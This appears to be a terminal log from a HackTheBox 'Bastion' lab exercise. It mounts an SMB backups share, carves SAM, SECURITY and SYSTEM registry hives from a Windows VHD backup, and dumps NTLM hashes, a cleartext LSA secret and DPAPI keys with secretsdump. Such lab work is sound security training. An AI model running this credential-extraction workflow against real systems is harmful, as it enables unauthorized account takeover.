 blurbdust@X1Ctf:~/Documents/HTB/bastion$ sudo mount.cifs \\\\10.10.10.134\\Backups ./mnt
Password for root@\10.10.10.134\Backups:
blurbdust@X1Ctf:~/Documents/HTB/bastion$ ls -alh ./mnt/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/*.vhd
-rwxr-xr-x 1 root root  37M Feb 22  2019 './mnt/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd'
-rwxr-xr-x 1 root root 5.1G Feb 22  2019 './mnt/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd'
blurbdust@X1Ctf:~/Documents/HTB/bastion$ time python3 ~/tools/needle/needle.py --clean './mnt/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd'
Potentially found SAM at offset 2605616 within searched chunk 889. Writing to 6d9b3535-343d-40ab-9e35-4f2412fcebb2_SAM
Potentially found SAM at offset 2871856 within searched chunk 889. Writing to 438c03b4-9f8f-42d3-bf74-d05a37884cbf_SAM
Potentially found SECURITY at offset 2892336 within searched chunk 889. Writing to 7589f3d6-f217-42ad-bbb1-9585be3c00dc_SECURITY
Potentially found SECURITY at offset 3159088 within searched chunk 889. Writing to b36e32ab-7f4c-4dbb-b2cb-405f4cd80855_SECURITY
Potentially found SYSTEM at offset 2439725 within searched chunk 895. Writing to 8a5dbf02-29b6-4943-9540-dab60197855d_SYSTEM
Potentially found SYSTEM at offset 3232813 within searched chunk 897. Writing to 18ba3347-dcc5-4bfc-9a9c-7f3e6d00d580_SYSTEM
impacket is installed, trying to autodump SAM and LSA Secrets using secretsdump...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
(Unknown User):bureaulampje
dpapi_machinekey:0x32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0xd2e02883757da99914e3138496705b223e9d03dd